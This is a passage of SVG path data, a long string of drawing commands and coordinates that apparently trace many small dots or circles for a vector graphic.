0-.53.557c-.15.219-.25.466-.3.725a1.89 1.89 0 0 0 .01.785 2.08 2.08 0 0 0 .29.724c.14.22.33.408.54.553a1.94 1.94 0 0 0 1.08.323c.32.005.63-.073.92-.225a1.98 1.98 0 0 0 .7-.647v-.012zm-197.95-2.286c.36-.39.55-.908.53-1.442-.01-.533-.23-1.039-.61-1.408-.37-.364-.88-.559-1.39-.544a1.91 1.91 0 0 0-1.36.624 2.01 2.01 0 0 0-.53 1.441 2.01 2.01 0 0 0 .61 1.407 1.9 1.9 0 0 0 1.33.543c.26.007.52-.043.77-.147a1.83 1.83 0 0 0 .65-.452v-.022zm-249.45-1.304a1.92 1.92 0 0 0 1.29-.501 1.98 1.98 0 0 0 .46-.622c.11-.237.18-.494.19-.757.02-.263-.02-.527-.1-.775-.09-.249-.22-.477-.4-.672-.34-.397-.83-.637-1.35-.667a1.94 1.94 0 0 0-1.42.507c-.38.354-.62.85-.65 1.379a2.05 2.05 0 0 0 .49 1.446 1.96 1.96 0 0 0 .67.492c.25.114.52.172.8.17h.02zm437.56-2.928c.13-.224.22-.474.26-.734s.03-.527-.03-.783a2.24 2.24 0 0 0-.33-.708 1.92 1.92 0 0 0-1.28-.793c-.26-.04-.52-.028-.76.035a1.88 1.88 0 0 0-.69.335c-.21.158-.38.356-.51.583-.27.454-.35.999-.22 1.514a1.99 1.99 0 0 0 .88 1.233c.3.187.64.283 1 .279.33.004.66-.081.96-.247a2.04 2.04 0 0 0 .72-.702v-.012zm-722.7-.08a1.97 1.97 0 0 0 .46-.622c.12-.236.18-.494.2-.757a2.26 2.26 0 0 0-.11-.775 2.12 2.12 0 0 0-.39-.672c-.35-.396-.83-.635-1.35-.665-.51-.03-1.02.151-1.41.505-.38.354-.61.85-.64 1.38s.14 1.049.49 1.446c.18.21.41.378.66.492a1.9 1.9 0 0 0 .8.169 1.87 1.87 0 0 0 1.3-.491l-.01-.01zm-63.3-2.687a1.93 1.93 0 0 0 1.32-.536c.35-.342.58-.809.62-1.309.04-.529-.13-1.054-.46-1.46a1.93 1.93 0 0 0-1.32-.704v.018a1.94 1.94 0 0 0-1.43.466 2.02 2.02 0 0 0-.68 1.361c-.04.529.12 1.053.45 1.459s.81.659 1.33.705h.17zm605.96-1.723c.35-.386.54-.901.53-1.431a2.08 2.08 0 0 0-.61-1.399c-.38-.366-.88-.565-1.39-.554-.52.011-1.01.232-1.37.615s-.55.903-.54 1.436.23 1.041.6 1.411a1.97 1.97 0 0 0 1.35.544 1.86 1.86 0 0 0 .77-.152 1.95 1.95 0 0 0 .66-.458v-.012zm169.99-1.684c.28-.456.36-1.002.24-1.521s-.44-.967-.88-1.247a1.92 1.92 0 0 0-.71-.271c-.25-.041-.51-.031-.76.031s-.48.173-.69.328-.38.349-.52.574c-.13.222-.23.469-.27.729a2.27 2.27 0 0 0 .02.78 2.04 2.04 0 0 0 .32.71c.15.213.34.392.56.528a1.78 1.78 0 0 0 1.03.299c.34.005.66-.078.96-.24a1.99 1.99 0 0 0 .71-.688l-.01-.012zm-434.37-.041a1.97 1.97 0 0 0 .37-.682 2.05 2.05 0 0 0 .09-.778 2.17 2.17 0 0 0-.2-.754 2.13 2.13 0 0 0-.47-.615c-.2-.172-.43-.302-.67-.384s-.5-.113-.76-.093c-.25.021-.5.093-.73.213s-.43.284-.6.484-.29.433-.37.683a2.05 2.05 0 0 0-.09.778 2.17 2.17 0 0 0 .2.754 2.13 2.13 0 0 0 .47.615 1.96 1.96 0 0 0 1.27.481c.29.002.57-.059.82-.178a2.02 2.02 0 0 0 .68-.514l-.01-.01zm-269.3-1.203c.43-.307.71-.772.8-1.294s-.03-1.059-.33-1.493a1.92 1.92 0 0 0-1.25-.828 1.91 1.91 0 0 0-1.46.324c-.43.31-.71.779-.8 1.305s.03 1.067.33 1.503c.18.262.42.475.7.622s.59.222.9.22a1.98 1.98 0 0 0 1.12-.347l-.01-.012zm693.81-5.234a2.04 2.04 0 0 0 .31-1.502c-.1-.523-.39-.985-.82-1.286-.42-.303-.95-.42-1.46-.325s-.96.392-1.25.829c-.3.439-.41.979-.31 1.501a2.02 2.02 0 0 0 .82 1.284 1.87 1.87 0 0 0 1.11.363 1.92 1.92 0 0 0 .9-.226c.28-.148.52-.363.71-.626l-.01-.012zm-152.05-.523a2.01 2.01 0 0 0 .53-1.441c-.01-.534-.23-1.04-.61-1.407-.37-.363-.88-.558-1.39-.544-.52.015-1.01.239-1.36.622-.36.384-.55.897-.54 1.427s.22 1.035.6 1.403a1.96 1.96 0 0 0 1.34.561c.27.001.53-.053.78-.157s.47-.259.66-.452l-.01-.012zm-281.68-.442c.27-.45.36-.991.24-1.505s-.43-.961-.86-1.242c-.22-.143-.46-.239-.71-.285-.26-.046-.52-.04-.77.018s-.49.167-.7.32c-.2.153-.38.347-.52.571-.13.223-.23.472-.27.732s-.03.527.03.783c.05.257.16.5.31.714a1.96 1.96 0 0 0 .56.536 1.94 1.94 0 0 0 1.03.303 1.9 1.9 0 0 0 .95-.242 1.94 1.94 0 0 0 .72-.691l-.01-.012zm-250.29.123c.23-.12.43-.284.59-.484.17-.2.29-.432.37-.681a2.03 2.03 0 0 0 .09-.774 1.96 1.96 0 0 0-.21-.749 1.99 1.99 0 0 0-.48-.613 1.88 1.88 0 0 0-.66-.38c-.25-.08-.51-.11-.76-.087a1.92 1.92 0 0 0-.74.218 2.03 2.03 0 0 0-.96 1.166c-.15.504-.11 1.05.12 1.521a2.08 2.08 0 0 0 .72.795c.31.191.66.291 1.02.288.32.01.63-.062.9-.208v-.012zm-78.05-2.547c.14-.511.08-1.056-.17-1.519-.26-.462-.68-.803-1.17-.948-.25-.073-.51-.096-.77-.066-.25.03-.5.112-.72.24a1.94 1.94 0 0 0-.59.51 1.84 1.84 0 0 0-.34.7c-.15.513-.08 1.062.17 1.528s.67.811 1.17.959a1.72 1.72 0 0 0 .55.06c.42 0 .84-.142 1.18-.404a2.02 2.02 0 0 0 .7-1.05l-.01-.01zm88.56-2.066c.48-.177.88-.544 1.11-1.021.22-.477.25-1.026.08-1.526s-.52-.916-.99-1.149-1-.267-1.49-.094a1.97 1.97 0 0 0-1.12 1.027c-.23.481-.26 1.034-.09 1.54a1.99 1.99 0 0 0 .72.972 1.93 1.93 0 0 0 1.13.369 1.81 1.81 0 0 0 .65-.106v-.012zm229.57-1.384c.19-.495.18-1.045-.03-1.533a1.99 1.99 0 0 0-1.07-1.074c-.48-.192-1.02-.18-1.5.034a2.02 2.02 0 0 0-1.04 1.111 2.21 2.21 0 0 0-.13.766c0 .262.06.52.16.76a2.02 2.02 0 0 0 .43.639 1.97 1.97 0 0 0 .64.42c.23.096.47.144.72.141.39.004.77-.113 1.1-.337a1.91 1.91 0 0 0 .72-.915v-.012zm434.47-.24c.16-.204.28-.438.36-.69.07-.251.09-.515.07-.776a2.14 2.14 0 0 0-.23-.745c-.12-.23-.29-.433-.49-.597a1.9 1.9 0 0 0-.67-.37 1.85 1.85 0 0 0-.75-.077c-.26.026-.51.104-.73.229a1.87 1.87 0 0 0-.58.499c-.17.204-.29.439-.36.691a2.06 2.06 0 0 0-.08.78 1.98 1.98 0 0 0 .23.75 1.95 1.95 0 0 0 .48.605 1.92 1.92 0 0 0 1.23.441c.29.004.58-.059.84-.185a1.85 1.85 0 0 0 .68-.543v-.012zm-134.47-2.126c.36-.384.55-.897.54-1.427a2.04 2.04 0 0 0-.6-1.403c-.37-.367-.88-.567-1.4-.556s-1.01.233-1.37.616-.55.897-.54 1.428.22 1.034.6 1.402c.36.358.84.559 1.34.562.27.005.53-.047.78-.152s.47-.261.65-.458v-.012zm-311.17-1.165c.04-.26.04-.526-.01-.784-.06-.258-.16-.502-.31-.719s-.33-.4-.55-.541-.46-.236-.71-.28c-.26-.047-.52-.041-.77.015a1.94 1.94 0 0 0-.7.315c-.21.15-.39.342-.52.565a1.92 1.92 0 0 0-.28.729c-.09.526.03 1.067.33 1.503s.76.732 1.27.823h.34v.02c.45.004.9-.16 1.25-.461s.58-.72.66-1.183v-.002zm-207.33 1.484c.25-.07.48-.189.68-.351.21-.161.38-.362.5-.591a1.96 1.96 0 0 0 .24-.744c.04-.261.02-.527-.05-.781-.14-.511-.47-.944-.92-1.206a1.95 1.95 0 0 0-1.49-.198c-.49.146-.91.486-1.17.947a2.11 2.11 0 0 0-.19 1.52c.11.426.36.801.7 1.069s.76.413 1.19.415a2.42 2.42 0 0 0 .52-.068l-.01-.012zm193.79-1.284c.49-.006.96-.198 1.32-.538a2.03 2.03 0 0 0 .63-1.307 2.07 2.07 0 0 0-.46-1.458c-.34-.404-.82-.657-1.33-.706v.021a1.93 1.93 0 0 0-1.43.464c-.39.342-.64.831-.68 1.36-.02.264.01.529.08.78a2 2 0 0 0 .38.686c.16.201.37.366.6.486s.48.192.73.212h.16zm-11.68-.982a1.93 1.93 0 0 0 1.33-.53c.36-.342.59-.812.63-1.315a2.13 2.13 0 0 0-.47-1.46 1.96 1.96 0 0 0-1.33-.706 1.92 1.92 0 0 0-1.42.48 2.03 2.03 0 0 0-.67 1.367c-.04.529.12 1.053.45 1.459.34.405.81.659 1.33.705h.15zm-11.68-.74c.5-.005.97-.198 1.33-.544s.59-.816.63-1.321c.01-.264-.02-.529-.1-.78s-.21-.482-.38-.682-.37-.362-.6-.48a2 2 0 0 0-.74-.204 1.89 1.89 0 0 0-.76.098c-.24.084-.47.216-.66.389a1.85 1.85 0 0 0-.47.621c-.12.236-.18.493-.2.757s.01.528.09.779c.09.25.22.482.38.681a2 2 0 0 0 .61.481 1.92 1.92 0 0 0 .74.205h.13zm-159.12-.241c.25-.072.48-.194.68-.359s.37-.368.49-.6c.13-.231.2-.485.23-.748s0-.527-.07-.78a1.99 1.99 0 0 0-.35-.693c-.16-.205-.36-.375-.59-.5a1.84 1.84 0 0 0-.73-.23 1.85 1.85 0 0 0-.75.078c-.25.073-.48.196-.68.361a1.95 1.95 0 0 0-.49.6c-.12.23-.2.484-.23.746s0 .527.07.779a2.01 2.01 0 0 0 .71 1.038c.33.259.74.402 1.16.406.19.002.38-.027.56-.086l-.01-.012zm-107.05-2.306a2.08 2.08 0 0 0 .01-1.532c-.19-.493-.57-.886-1.05-1.093-.23-.105-.48-.161-.74-.165a1.92 1.92 0 0 0-.75.14c-.23.097-.45.241-.63.424-.19.184-.33.402-.43.643-.21.49-.21 1.043-.02 1.538s.56.894 1.03 1.11a2.14 2.14 0 0 0 .77.16c.38 0 .76-.115 1.08-.33s.58-.522.73-.883v-.012zm256.49-.582c.09-.521-.01-1.06-.3-1.502-.28-.442-.73-.752-1.23-.864a1.89 1.89 0 0 0-.76-.004c-.25.05-.49.151-.71.296-.21.146-.4.333-.54.552a2.07 2.07 0 0 0-.29.722c-.11.518-.01 1.058.27 1.501.29.443.73.753 1.23.863.14.034.27.048.41.041.45.002.89-.156 1.24-.446s.59-.695.68-1.147v-.012zm483.37.078c.36-.378.56-.887.56-1.416s-.21-1.036-.58-1.409a1.91 1.91 0 0 0-1.37-.584c-.52 0-1.02.21-1.38.584a2.03 2.03 0 0 0-.57 1.424c0 .533.2 1.045.57 1.423.37.371.86.579 1.38.582a1.91 1.91 0 0 0 .76-.151c.24-.101.45-.251.63-.441v-.012zm-621.58-.581c.25-.072.48-.194.68-.359s.37-.368.49-.599c.13-.232.2-.486.23-.749s0-.527-.07-.78a2 2 0 0 0-.94-1.196c-.45-.255-.99-.315-1.48-.166-.5.15-.92.496-1.17.962a2.07 2.07 0 0 0-.16 1.525 2.06 2.06 0 0 0 .7 1.042 1.92 1.92 0 0 0 1.17.402 1.76 1.76 0 0 0 .56-.07l-.01-.012zm126.76-2.046c.11-.52.02-1.066-.25-1.52a1.97 1.97 0 0 0-1.22-.904c-.25-.06-.5-.068-.76-.025-.25.044-.49.138-.71.277s-.41.322-.56.536a2.26 2.26 0 0 0-.31.714c-.06.257-.06.523-.02.783s.13.508.27.732c.13.223.31.417.52.57s.45.262.7.321c.14.051.29.072.45.06.43.001.86-.15 1.2-.427a1.96 1.96 0 0 0 .69-1.103v-.014zm377.3-.28c.36-.386.56-.9.55-1.433a2.07 2.07 0 0 0-.59-1.415c-.37-.368-.88-.568-1.4-.557-.51.012-1.01.233-1.37.617-.35.384-.55.896-.54 1.425s.23 1.033.6 1.401c.18.181.39.324.62.421s.48.144.73.14a1.89 1.89 0 0 0 .76-.147c.24-.101.46-.251.65-.44l-.01-.012zm-388.69-2.527c.12-.516.04-1.057-.23-1.51s-.69-.781-1.19-.915a1.97 1.97 0 0 0-1.49.234c-.44.274-.76.715-.9 1.23-.12.518-.03 1.064.23 1.521.27.457.7.789 1.2.926h.02c.15.032.3.046.45.04.44.002.86-.145 1.21-.42s.6-.659.71-1.094l-.01-.012zm-104.1 1.385c.5-.164.91-.521 1.14-.995.24-.473.29-1.023.13-1.531s-.51-.922-.97-1.166a1.94 1.94 0 0 0-1.49-.138 1.97 1.97 0 0 0-1.13.998 2.08 2.08 0 0 0-.14 1.529 2.07 2.07 0 0 0 .71 1.008 1.94 1.94 0 0 0 1.15.396c.2-.001.41-.03.6-.089v-.012zm92.74-4.283c.12-.516.04-1.062-.23-1.518a1.94 1.94 0 0 0-1.2-.911c-.25-.064-.51-.078-.76-.039s-.5.129-.72.265a1.93 1.93 0 0 0-.56.528c-.15.213-.26.454-.32.71-.13.516-.05 1.062.22 1.518a1.97 1.97 0 0 0 1.68.969c.43.003.85-.145 1.2-.419.34-.273.58-.658.69-1.091v-.012zm-81.56.319c.48-.197.87-.581 1.07-1.069.21-.488.22-1.041.04-1.538-.19-.495-.56-.893-1.03-1.108-.48-.214-1.01-.228-1.49-.037-.24.094-.46.235-.65.417-.18.181-.33.398-.44.638-.1.241-.15.5-.16.763 0 .263.04.524.13.769.14.378.39.703.72.933.32.229.71.351 1.1.35a2.17 2.17 0 0 0 .71-.104v-.014zm591.05-.682c.38-.359.6-.858.62-1.388.03-.529-.16-1.046-.5-1.438a1.94 1.94 0 0 0-1.36-.644 1.93 1.93 0 0 0-1.4.526c-.38.357-.61.855-.63 1.384a2 2 0 0 0 .5 1.442 1.91 1.91 0 0 0 1.44.661c.49.004.97-.186 1.33-.531v-.012zm-726.93-1.723a2 2 0 0 0 .16-.764 2.01 2.01 0 0 0-.13-.769 2.08 2.08 0 0 0-.42-.656c-.18-.188-.39-.338-.63-.44s-.49-.163-.74-.168c-.26-.004-.51.043-.75.14s-.46.242-.64.426-.33.403-.43.645-.16.5-.16.763.04.524.14.768c.09.245.23.468.41.656s.39.339.63.442c.24.11.5.165.76.16.38.006.75-.104 1.07-.316.33-.212.58-.516.73-.875v-.012zm206.07-.822c.06-.257.08-.525.04-.787a1.97 1.97 0 0 0-.26-.743c-.13-.228-.3-.426-.51-.584s-.45-.271-.7-.335c-.5-.122-1.03-.035-1.47.243-.45.278-.76.724-.89 1.241-.12.516-.03 1.059.23 1.512.27.454.7.783 1.2.917a1.28 1.28 0 0 0 .46.058c.44.001.86-.146 1.21-.42a1.98 1.98 0 0 0 .69-1.09v-.012zm419.63-.04c.39-.354.62-.851.65-1.382s-.15-1.051-.49-1.448a1.97 1.97 0 0 0-1.36-.665c-.52-.03-1.03.151-1.42.505a2.01 2.01 0 0 0-.63 1.386 2 2 0 0 0 .5 1.443c.18.21.4.379.65.496s.52.18.79.184c.48.001.95-.179 1.31-.507v-.012zm-478.91-.343c.25-.064.49-.178.7-.337.2-.158.38-.356.51-.584s.21-.48.25-.742c.03-.262.02-.528-.05-.784-.06-.254-.17-.493-.32-.704a2.08 2.08 0 0 0-.57-.522 1.9 1.9 0 0 0-.71-.26c-.26-.037-.51-.023-.76.042-.5.133-.94.464-1.2.922-.27.459-.35 1.007-.23 1.525.11.429.36.808.7 1.08s.76.421 1.2.424c.16.004.32-.012.49-.048l-.01-.012zm45.98-.762c.45-.001.89-.163 1.24-.46s.59-.708.67-1.165a2.07 2.07 0 0 0 0-.784 2.29 2.29 0 0 0-.3-.722c-.15-.218-.33-.405-.55-.549-.21-.144-.46-.243-.71-.291-.51-.096-1.03.018-1.46.319a1.98 1.98 0 0 0-.82 1.285c-.09.524.02 1.062.31 1.501a1.97 1.97 0 0 0 1.25.846v.02h.37zm-34.7-1.444c.51-.07.97-.346 1.29-.767.31-.421.45-.953.38-1.479v-.02c-.03-.261-.11-.514-.24-.742s-.3-.428-.5-.589-.44-.278-.68-.345a1.9 1.9 0 0 0-.76-.049c-.52.07-.98.346-1.3.767-.31.421-.45.953-.38 1.479.06.483.29.926.64 1.247.36.321.82.498 1.29.498h.26zm23.1-.261a1.94 1.94 0 0 0 1.31-.519 2.03 2.03 0 0 0 .64-1.286 2.05 2.05 0 0 0-.44-1.471c-.33-.412-.8-.676-1.32-.735-.51-.05-1.03.112-1.42.45-.4.339-.66.826-.71 1.355-.02.263 0 .528.08.78.07.252.19.487.36.69.16.204.36.371.59.494s.48.197.73.22v.02l.18.002zm-11.66-.539c.51-.005 1.01-.218 1.37-.594a2.04 2.04 0 0 0 .56-1.412 2.02 2.02 0 0 0-.58-1.418 1.95 1.95 0 0 0-1.39-.587c-.52.011-1.01.232-1.37.615a2 2 0 0 0-.56 1.43 1.98 1.98 0 0 0 .15.76c.1.24.24.458.42.64.19.183.4.327.64.424a1.84 1.84 0 0 0 .74.142h.02zm549.45-2.868c.19-.184.33-.404.44-.647.1-.243.15-.505.16-.77a2.26 2.26 0 0 0-.14-.774c-.1-.246-.24-.47-.42-.659-.36-.378-.85-.595-1.37-.602-.51-.008-1.01.195-1.38.562-.19.184-.34.404-.44.647s-.16.504-.16.769a1.87 1.87 0 0 0 .14.774c.09.246.24.471.42.66.37.381.88.597 1.4.601.5 0 .99-.196 1.35-.549v-.012zm-84.3-1.165a1.89 1.89 0 0 0 .52-.568 1.92 1.92 0 0 0 .27-.73c.04-.259.04-.524-.02-.78s-.17-.497-.32-.71c-.3-.432-.75-.726-1.26-.816s-1.03.032-1.45.337a2.01 2.01 0 0 0-.8 1.304 2.05 2.05 0 0 0 .33 1.504c.18.258.42.469.7.615a1.98 1.98 0 0 0 .9.227 1.9 1.9 0 0 0 1.14-.369l-.01-.014zm-630.54-3.269a2.07 2.07 0 0 0-.16-1.525 1.97 1.97 0 0 0-1.17-.962c-.24-.076-.5-.101-.76-.073a1.97 1.97 0 0 0-.73.233 2.01 2.01 0 0 0-.93 1.202h0c-.07.253-.09.518-.07.78.03.262.11.515.23.746.13.231.29.435.49.6a1.94 1.94 0 0 0 .68.361 2.58 2.58 0 0 0 .55.08 1.95 1.95 0 0 0 1.16-.401c.34-.257.59-.616.71-1.027v-.014zm640.25-3.03c.45-.267.78-.705.92-1.218a2.04 2.04 0 0 0-.18-1.53 1.93 1.93 0 0 0-1.17-.944 1.9 1.9 0 0 0-1.48.182 2 2 0 0 0-.92 1.206c-.14.511-.08 1.058.17 1.522.17.312.42.572.72.752s.64.273.99.27c.33.004.66-.073.95-.224v-.016zm66.21-.941a1.99 1.99 0 0 0 .35-.693c.07-.252.1-.517.07-.778a1.96 1.96 0 0 0-.24-.743 1.91 1.91 0 0 0-.49-.593c-.2-.167-.43-.291-.67-.365-.25-.075-.51-.099-.76-.071a1.87 1.87 0 0 0-.72.235 1.92 1.92 0 0 0-.59.503 2.01 2.01 0 0 0-.35.697 2.07 2.07 0 0 0-.06.784c.02.263.1.517.23.748s.3.434.5.597a1.84 1.84 0 0 0 1.21.441c.29.001.58-.066.85-.196a2.06 2.06 0 0 0 .68-.552l-.01-.014zm-55.89-4.293a1.98 1.98 0 0 0 1.04-1.093c.2-.492.19-1.043-.01-1.533-.21-.489-.6-.874-1.08-1.073a1.93 1.93 0 0 0-1.5.011c-.24.103-.45.254-.63.443s-.32.415-.42.661c-.09.247-.14.51-.13.775a2.02 2.02 0 0 0 .16.768 1.99 1.99 0 0 0 .73.881c.32.215.69.326 1.07.322a1.79 1.79 0 0 0 .77-.146v-.016zm46.26-2.507c.12-.239.18-.497.2-.762.01-.264-.02-.529-.11-.779s-.22-.48-.39-.676-.38-.357-.61-.471a1.99 1.99 0 0 0-.75-.197 1.93 1.93 0 0 0-.76.11 2.07 2.07 0 0 0-.66.401 2 2 0 0 0-.45.631 2.09 2.09 0 0 0-.07 1.535 2 2 0 0 0 .99 1.152 2.15 2.15 0 0 0 .85.201c.37 0 .73-.105 1.04-.305a1.99 1.99 0 0 0 .72-.824v-.016zm-696.32.461c.48-.005.94-.186 1.29-.511.36-.324.6-.77.66-1.256a2.07 2.07 0 0 0-.41-1.483 1.97 1.97 0 0 0-1.31-.763 1.91 1.91 0 0 0-1.43.426 2.06 2.06 0 0 0-.74 1.341v.02a2.05 2.05 0 0 0 .41 1.474c.32.417.78.687 1.3.752h.23zm660.82-1.925a1.97 1.97 0 0 0 .68-.351 2.06 2.06 0 0 0 .5-.592 1.95 1.95 0 0 0 .24-.743 2.06 2.06 0 0 0-.06-.781 2.01 2.01 0 0 0-.92-1.206c-.45-.263-.98-.334-1.48-.198a1.97 1.97 0 0 0-.68.351 2.06 2.06 0 0 0-.5.592 1.95 1.95 0 0 0-.24.743 2.06 2.06 0 0 0 .06.781c.11.421.35.793.69 1.058a1.93 1.93 0 0 0 1.18.406c.18.005.35-.01.53-.044v-.016zm24.57-2.808c.1-.521-.01-1.061-.3-1.501s-.74-.744-1.25-.845a1.87 1.87 0 0 0-.76.007 1.91 1.91 0 0 0-.7.307c-.22.15-.4.34-.54.562s-.23.468-.28.728c-.1.524.02 1.064.31 1.504a1.95 1.95 0 0 0 1.25.842 1.09 1.09 0 0 0 .37.041 1.91 1.91 0 0 0 1.23-.467c.35-.296.58-.706.67-1.16v-.018zm-13.46.881a1.87 1.87 0 0 0 .74-.193 1.85 1.85 0 0 0 .61-.473c.18-.198.31-.429.39-.679s.12-.515.1-.779c-.03-.529-.26-1.024-.65-1.377-.38-.354-.89-.536-1.41-.508a1.89 1.89 0 0 0-.73.197c-.23.115-.44.276-.61.473s-.3.428-.39.677a2.04 2.04 0 0 0-.1.776 2.07 2.07 0 0 0 .6 1.335c.36.35.84.547 1.34.551h.11zm-671.54-8.163a1.86 1.86 0 0 0 .74-.183c.23-.11.44-.267.62-.46.17-.194.31-.421.4-.668a2.25 2.25 0 0 0 .11-.774 2.07 2.07 0 0 0-.64-1.389c-.38-.359-.89-.551-1.41-.534-.25.012-.5.077-.74.19a1.94 1.94 0 0 0-.61.466 2.13 2.13 0 0 0-.39.672c-.09.249-.13.512-.11.775a1.98 1.98 0 0 0 .6 1.358c.36.355.85.552 1.35.547h.08zm-.51-12.01c.26-.011.51-.073.74-.183.24-.111.45-.267.62-.461s.31-.421.4-.668.13-.51.12-.774c-.03-.53-.26-1.029-.64-1.389s-.88-.552-1.39-.536a1.96 1.96 0 0 0-1.36.658 2.07 2.07 0 0 0-.52 1.448c.02.514.24.999.6 1.353.37.355.85.552 1.35.552h.08zm-.55-12.015c.26-.015.51-.082.74-.198a1.83 1.83 0 0 0 .6-.474 2.17 2.17 0 0 0 .39-.678c.08-.249.11-.513.09-.776-.01-.263-.08-.52-.19-.757a1.97 1.97 0 0 0-.46-.623c-.19-.174-.42-.306-.66-.389-.25-.084-.5-.116-.76-.096-.25.013-.5.078-.73.192s-.44.273-.61.469-.3.425-.38.673a2.24 2.24 0 0 0-.1.772c.03.511.25.991.62 1.341.36.35.84.545 1.34.544h.11zm-.88-11.99c.26-.032.51-.116.73-.247s.42-.306.57-.515c.16-.209.28-.449.34-.704.07-.255.08-.521.05-.782a2.03 2.03 0 0 0-.75-1.327 1.92 1.92 0 0 0-1.44-.398c-.52.07-.98.346-1.3.767a2.05 2.05 0 0 0-.38 1.481c.06.481.29.923.64 1.244.36.32.82.498 1.29.499a1.23 1.23 0 0 0 .25-.002v-.016zm-2.12-11.814c.49-.157.91-.51 1.15-.98s.29-1.019.14-1.527a2.18 2.18 0 0 0-.37-.688c-.17-.202-.37-.369-.6-.49s-.48-.195-.74-.216c-.25-.022-.51.009-.76.09-.24.078-.47.205-.66.374a1.96 1.96 0 0 0-.69 1.358c-.02.262.01.525.09.775a1.99 1.99 0 0 0 .7 1.013c.33.252.74.389 1.15.391a2.02 2.02 0 0 0 .59-.082v-.018zm-4.38-11.131a1.96 1.96 0 0 0 .56-.536c.15-.214.26-.457.31-.714a2.07 2.07 0 0 0 .03-.784 2.34 2.34 0 0 0-.27-.733c-.14-.223-.32-.415-.53-.567s-.45-.259-.7-.317a1.89 1.89 0 0 0-.76-.019c-.25.045-.49.14-.71.281s-.41.322-.56.536-.25.458-.31.715a2.07 2.07 0 0 0-.03.784c.05.26.14.509.28.733a1.94 1.94 0 0 0 .71.689c.29.165.61.253.95.255a1.8 1.8 0 0 0 1.03-.304v-.019zm-6.95-9.646a1.94 1.94 0 0 0 .48-.606 1.98 1.98 0 0 0 .22-.752c.03-.263 0-.528-.08-.78s-.2-.486-.37-.687c-.33-.407-.81-.662-1.32-.711a1.93 1.93 0 0 0-1.43.45c-.2.17-.36.378-.48.612s-.19.49-.21.753a2.27 2.27 0 0 0 .08.779 2.18 2.18 0 0 0 .37.686h-.02c.19.225.42.406.68.53a1.92 1.92 0 0 0 .83.19c.45.014.9-.144 1.25-.446v-.018zm-7.56-9.185c.39-.351.62-.845.66-1.375.03-.53-.14-1.051-.48-1.45-.35-.395-.83-.636-1.35-.67a1.94 1.94 0 0 0-1.41.489c-.19.173-.35.383-.47.619-.11.236-.18.493-.19.756a2.04 2.04 0 0 0 .1.776 1.81 1.81 0 0 0 .39.675 1.89 1.89 0 0 0 .65.51c.26.118.53.176.81.172.47.006.93-.166 1.29-.484v-.018zm-7.83-8.944c.19-.178.34-.393.45-.632a2 2 0 0 0 .18-.762c.01-.264-.04-.526-.13-.773s-.23-.472-.4-.662a1.96 1.96 0 0 0-1.36-.633c-.52-.019-1.02.173-1.4.534-.19.18-.34.396-.45.637s-.17.501-.18.766c0 .265.04.529.13.777s.23.475.4.668c.19.199.41.357.65.464.25.107.51.16.78.158a1.89 1.89 0 0 0 1.33-.524v-.018zm-7.79-8.944a1.99 1.99 0 0 0 .54-.553c.14-.219.24-.466.29-.725a2.07 2.07 0 0 0 0-.784 2.09 2.09 0 0 0-.29-.726c-.14-.22-.32-.409-.54-.557a1.9 1.9 0 0 0-.7-.302c-.25-.052-.51-.053-.77-.002-.25.052-.49.153-.7.3-.43.294-.73.749-.83 1.267a2.07 2.07 0 0 0 .28 1.498 1.95 1.95 0 0 0 .71.665c.28.158.6.239.93.238.38.009.75-.096 1.07-.301l.01-.018zm-5.53-10.591c.49-.157.91-.509 1.15-.979s.29-1.02.14-1.528a2 2 0 0 0-.37-.687 2.02 2.02 0 0 0-.6-.49 1.94 1.94 0 0 0-.73-.216c-.26-.022-.52.009-.76.09a1.91 1.91 0 0 0-.67.374 1.96 1.96 0 0 0-.48.608c-.11.233-.19.488-.21.749a2.04 2.04 0 0 0 .09.776 1.99 1.99 0 0 0 .7 1.015c.33.253.74.389 1.15.388.2.003.4-.024.59-.08v-.02zm-2.48-11.712a1.92 1.92 0 0 0 .74-.183c.23-.11.44-.267.62-.461.17-.194.3-.421.39-.668s.13-.51.12-.774-.07-.522-.18-.762c-.1-.239-.26-.455-.44-.633a2.01 2.01 0 0 0-.66-.409c-.24-.091-.49-.132-.75-.121s-.51.073-.74.183-.44.267-.62.461a2.12 2.12 0 0 0-.4.668 2.03 2.03 0 0 0-.11.774 2.04 2.04 0 0 0 .59 1.367 1.94 1.94 0 0 0 1.36.559h.08zm.74-11.972a1.93 1.93 0 0 0 1.25-.468c.35-.3.58-.717.66-1.177.05-.258.05-.523-.01-.78-.05-.257-.15-.501-.3-.717a1.94 1.94 0 0 0-.54-.543c-.22-.142-.46-.24-.71-.286v.02a1.88 1.88 0 0 0-.76.007c-.26.054-.49.159-.71.308-.21.149-.39.34-.53.561s-.24.469-.28.729c-.09.526.03 1.066.32 1.504.3.438.75.74 1.26.84l.35.002zm5.1-12.755a2 2 0 0 0 .15-.764 2 2 0 0 0-.15-.764 2.04 2.04 0 0 0-.42-.647 1.92 1.92 0 0 0-.64-.431c-.23-.102-.49-.155-.74-.155-.26-.001-.52.051-.75.151-.24.101-.46.248-.64.435s-.33.408-.42.652c-.1.245-.15.507-.15.771a2.03 2.03 0 0 0 .15.77c.1.244.24.465.43.651.18.186.4.333.64.432a1.82 1.82 0 0 0 .74.14 1.91 1.91 0 0 0 1.08-.33c.32-.217.57-.528.72-.891v-.02zm5.31-10.248a2.09 2.09 0 0 0 .29-.725 2.07 2.07 0 0 0 0-.785 2.08 2.08 0 0 0-.29-.724c-.15-.219-.33-.407-.55-.552a1.92 1.92 0 0 0-1.47-.279c-.51.109-.95.418-1.24.861-.28.445-.38.985-.27 1.504.1.519.4.973.84 1.264.31.218.69.336 1.07.341a1.94 1.94 0 0 0 .92-.234c.28-.154.52-.377.7-.65v-.02zm7.05-9.243c.34-.401.51-.922.48-1.452s-.27-1.025-.66-1.378a1.9 1.9 0 0 0-1.4-.503 1.95 1.95 0 0 0-1.35.664 2.08 2.08 0 0 0-.49 1.458c.03.534.26 1.034.65 1.392.36.314.81.491 1.29.499a1.95 1.95 0 0 0 .8-.171 2 2 0 0 0 .68-.489v-.02zm7.71-9.065c.17-.199.3-.43.38-.68s.12-.514.1-.776a2.18 2.18 0 0 0-.2-.755 2.16 2.16 0 0 0-.47-.618 1.93 1.93 0 0 0-1.42-.486 1.92 1.92 0 0 0-.73.207 2.01 2.01 0 0 0-.61.48 2.13 2.13 0 0 0-.37.68c-.09.25-.12.514-.1.777a2.18 2.18 0 0 0 .2.755c.12.236.27.446.47.618a1.93 1.93 0 0 0 1.27.481 1.9 1.9 0 0 0 .81-.166 1.85 1.85 0 0 0 